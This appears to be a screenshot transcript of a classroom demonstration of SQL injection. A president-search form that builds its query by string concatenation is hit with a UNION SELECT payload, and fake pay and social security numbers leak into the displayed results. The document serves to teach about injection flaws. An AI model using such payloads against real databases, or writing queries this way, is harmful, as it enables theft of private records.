 Select_President
Enter a name to search for. Use * as a wildcard. Search
*' UNION SELECT FirstName, LastName, Pay, Ssnumber, 0, 1 FROM Simple_pay_list
Choose an SQL type
Direct Input
Parameter
SQL: Execute
SELECT FirstName, LastName, Address, City, StateName, ZipCode FROM Simple_mailing_list
WHERE LastName Like '*' UNION SELECT FirstName, LastName, Pay, Ssnumber, 0, 1 FROM
Simple_pay_list';
Presidents Found
First Name: Last Name: Address: City: State: Zip Code:
Abraham Lincoln 1600 Pennsylvania Ave. Springfield Illinois 62712
Abraham Lincoln 25000 123-45-6789 0 1
Andrew Jackson 1600 Pennsylvania Ave. Nashville Tennessee 37201
Andrew Jackson 25000 123-45-6789 0 1
Andrew Johnson 1600 Pennsylvania Ave. Greeneville Tennessee 37743
Andrew Johnson 25000 123-45-6789 0 1
Benjamin Harrison 1600 Pennsylvania Ave. Indianapolis Indiana 46201
Benjamin Harrison 50000 123-45-6789 0 1
Calvin Coolidge 1600 Pennsylvania Ave. Plymouth Vermont 05056
Record: 1 of 82 No Filter Search